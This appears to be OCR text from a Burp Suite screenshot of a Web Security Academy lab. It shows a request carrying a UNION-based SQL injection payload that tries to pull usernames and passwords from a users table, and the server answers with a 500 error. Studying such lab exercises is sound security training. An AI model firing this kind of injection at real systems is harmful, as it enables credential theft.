 Request
Pretty Raw \n Actions
1 GET /filter?category='+UNION+SELECT+username,password+FROM+users-- HTTP/1.1
2 Host: ac1e1fc71e40779980212608008c00b5.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=cDPrlc5mPSQWdA8gXQTnXT7sxgT20RyN
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error